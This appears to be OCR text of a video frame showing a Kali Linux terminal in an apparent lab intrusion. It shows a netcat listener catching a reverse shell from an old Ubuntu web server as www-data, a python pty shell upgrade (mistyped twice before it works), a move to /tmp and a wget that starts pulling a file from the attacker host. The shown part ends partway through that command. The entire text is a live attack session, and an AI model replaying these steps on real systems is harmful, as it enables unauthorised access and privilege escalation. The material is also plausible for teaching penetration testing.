 1 2 3 4
2
16:08
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.129.129] from 192.168.129.131 [192.168.129.131] 45566
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/Linux
 18:29:52 up  1:15,  0 users,  load average: 0.22, 0.07, 0.02
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash"");'
  File "<string>", line 1
    import pty;pty.spawn("/bin/bash"");
                                      ^
SyntaxError: EOL while scanning string literal
$ python -c 'import pty;pty.spawn("/bin/bash"");'
  File "<string>", line 1
    import pty;pty.spawn("/bin/bash"");
                                      ^
SyntaxError: EOL while scanning string literal
$ python -c 'import pty;pty.spawn("bin/bash");'
www-data@ubuntu:/$ uname -a
uname -a
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/Linux
www-data@ubuntu:/$ cd tmp
cd tmp
www-data@ubuntu:/tmp$ wget http://192.168.129.129/152.